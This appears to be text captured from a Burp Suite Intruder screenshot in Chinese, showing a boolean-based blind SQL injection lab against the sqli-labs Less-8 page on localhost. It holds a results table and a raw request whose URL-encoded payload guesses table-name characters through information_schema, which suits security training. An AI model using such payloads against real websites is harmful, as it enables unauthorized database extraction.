 攻击 保存 24. Intruder attack of http://127.0.0.1
24. Intruder attack of http://127.0.0.1 攻击 保存
结果 位置 payload 资源池 设置
过滤：显示所有条目
请求 Payload 1 Payload 2 状态码 接收到响应 错误 超时 长度 注释
0 200 22 973
3 3 a 200 24 973
37 1 e 200 23 973
76 4 i 200 9 973
104 5 l 200 5 973
110 2 m 200 6 973
168 6 s 200 7 973
1 1 a 200 22 989
2 2 a 200 1031 989
4 4 a 200 55 989
5 5 a 200 24 989
6 6 a 200 25 989
7 7 a 200 1026 989
8 8 a 200 38 989
9 9 a 200 38 989
10 1 b 200 35 989
11 2 b 200 31 989
12 3 b 200 26 989
请求 响应
美化 Raw Hex \n
1 GET /sqli-labs/Less-8/index.php?id=
1%27%20and%20mid((select%20table_name%20from%20information_schema.tables%20where%20table_schema=database()%20limit%200,1),6,1)=%27s%27--%20a
HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer:
http://127.0.0.1/sqli-labs/Less-8/index.php?id=1%27%20and%20mid((select%20table_name%20from%20information_schema.tables%20where%20table_schema=data
base()%20limit%200,1),1,1)=%27e%27--%20a
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate